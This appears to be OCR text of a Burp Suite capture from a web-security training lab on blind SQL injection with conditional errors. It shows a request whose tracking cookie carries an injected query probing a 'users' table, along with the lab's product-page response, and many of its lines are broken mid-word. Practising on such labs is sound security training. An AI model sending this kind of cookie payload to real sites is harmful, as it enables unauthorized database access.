 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0aa2009404cb485d801e26cc00f80097.web-security-acade
my.net
3 Cookie: TrackingId=
APnrWlyEfL4OH51h'+||(select+''+from+users+where+row
num%3d1)||'; session=
dhwce1qQfUABAi5LGxsEtbcFdiBHdUZs
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa2009404cb485d801e26cc00f80097.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
We
Aca
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets
Refine your search:
All Accessories Corporate gifts Food & Drink
Pets Toys & Games
Giant
Grasshopper
$76.37
View details
Babbage Web
Spray
$69.62
View details
More Than Just
Birdsong
$52.05
View details
The Lazy Dog
$50.07
View details
Insp
Req
Req
Req
Req
Req
Resp